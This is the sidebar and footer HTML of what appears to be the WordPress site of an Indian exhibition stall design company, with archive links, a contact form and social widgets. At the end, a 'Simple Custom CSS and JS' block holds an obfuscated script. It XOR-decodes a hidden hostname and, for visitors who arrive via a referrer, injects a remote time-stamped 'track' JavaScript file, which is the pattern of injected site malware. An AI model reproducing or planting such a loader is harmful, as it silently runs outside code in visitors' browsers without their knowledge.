	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/exhibition-stall-designer-mumbai-garment-expo-aartex-nesco/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 4534.9597930908 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"1866251387","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"6e1a25887b","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"196","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.3.4' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
